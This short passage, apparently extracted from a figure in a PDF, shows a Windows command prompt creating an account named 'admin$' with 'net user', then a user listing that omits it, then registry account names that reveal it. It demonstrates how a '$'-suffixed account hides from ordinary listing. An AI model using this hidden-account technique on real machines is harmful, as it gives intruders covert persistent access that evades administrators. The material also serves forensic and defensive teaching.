 C:\Windows\system32>net user admin$ /add
The command completed successfully.
C:\Windows\system32>net user
User accounts for \\OFFICEPC02
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
office02 WDAGUtilityAccount
The command completed successfully.
000001F7
000001F8
000003EA
000003ed
000003F0
Names
admin$
Administrator
DefaultAccount
Guest
office02